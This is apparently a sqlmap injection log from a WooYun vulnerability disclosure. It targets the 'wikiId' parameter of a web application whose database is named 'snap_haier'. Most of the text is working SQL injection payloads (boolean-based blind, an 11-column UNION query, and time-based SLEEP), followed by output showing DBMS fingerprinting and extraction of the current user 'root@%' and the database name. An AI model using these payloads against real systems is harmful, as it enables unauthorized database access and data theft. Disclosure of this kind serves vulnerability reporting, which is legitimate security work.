 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: wikiId=3db8957b-9d0e-4cc6-a130-db78bd6bc7e1' AND 8968=8968 AND 'sxu
o'='sxuo
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: wikiId=3db8957b-9d0e-4cc6-a130-db78bd6bc7e1' LIMIT 1,1 UNION ALL SE
LECT CONCAT(0x3a7978663a,0x63514177536367456e72,0x3a79616b3a), NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: wikiId=3db8957b-9d0e-4cc6-a130-db78bd6bc7e1' AND SLEEP(5) AND 'vBJT
'='vBJT
---
[20:33:26] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
[20:33:26] [INFO] fetching current user
current user: 'root@%'
[20:33:27] [INFO] fetching current database
current database: 'snap_haier'
www.wooyun.org